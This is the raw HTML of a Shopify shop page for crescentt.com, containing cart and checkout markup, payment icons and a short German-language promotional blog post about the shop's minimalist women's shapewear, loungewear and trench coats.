                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualisieren
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Auschecken
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting">
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                Crescentt.com: Luxuriöser Minimalismus in der Damenmode
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2023-11-11T18:01:16Z">11. November 2023</time>
                      
                    </span></div></div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Aktie
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Aktie
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Teilen schließen</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Link kopieren</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p data-mce-fragment="1"><a href="https://crescentt.com" title="Crescentt – Damenboutique | Kostenloser Versand"><strong data-mce-fragment="1">Crescentt.com</strong></a> ist eine angesehene Adresse für luxuriöse und minimalistische Mode und spezialisiert auf hochwertige Shapewear, Loungewear und Trenchcoats für Damen. Unsere exklusiven Kollektionen verkörpern Eleganz und Komfort und werden aus den besten Materialien wie Bio-Bambus, Baumwolle, Seidensatin, Jersey und Modal hergestellt.</p>

<h4 data-mce-fragment="1"> Warum Crescentt.com wählen?</h4>

<ul data-mce-fragment="1">

<li data-mce-fragment="1">

 <strong data-mce-fragment="1">Exquisite Materialqualität:</strong> Unsere Produkte werden aus umweltfreundlichen und luxuriösen Stoffen wie Bio-Bambus, Seidensatin und Modal hergestellt, was sowohl Nachhaltigkeit als auch Komfort gewährleistet.</li>

<li data-mce-fragment="1">

 <strong data-mce-fragment="1">Anspruchsvolle Designs:</strong> Unsere Designs spiegeln eine minimalistische Ästhetik wider, perfekt für die moderne Frau, die sowohl Stil als auch Funktionalität in ihrer Garderobe sucht.</li>

<li data-mce-fragment="1"> 
<strong data-mce-fragment="1">Vielseitiges Sortiment:</strong> Von figurformender Shapewear über gemütliche Loungewear bis hin zu schicken Trenchcoats deckt unser Sortiment unterschiedliche Stilvorlieben und Anlässe ab.</li>


</ul>

<h4 data-mce-fragment="1"> Erleben Sie Eleganz und Komfort mit Crescentt.com</h4>

<ul data-mce-fragment="1">

<li data-mce-fragment="1">

 <strong data-mce-fragment="1">Shapewear:</strong> Entwickelt, um Ihre natürliche Figur zu formen und zu betonen und gleichzeitig maximalen Komfort zu bieten.</li>

<li data-mce-fragment="1">

 <strong data-mce-fragment="1">LoungeWear:</strong> Unsere Loungewear-Linie aus weichen, atmungsaktiven Stoffen ist ideal für entspannte und dennoch stilvolle Heimkleidung.</li>

<li data-mce-fragment="1">

 <strong data-mce-fragment="1">Trenchcoats:</strong> Unsere auf Eleganz zugeschnittenen Trenchcoats sind eine perfekte Mischung aus Mode und Zweckmäßigkeit und für alle Jahreszeiten geeignet.</li>


</ul>

<p data-mce-fragment="1"> Bei Crescentt.com ist es uns ein Anliegen, nicht nur Kleidung, sondern ein Erlebnis von Luxus und Komfort zu liefern. Entdecken Sie unsere Kollektion und definieren Sie mit uns Ihren Stil neu.</p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/de-eu/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
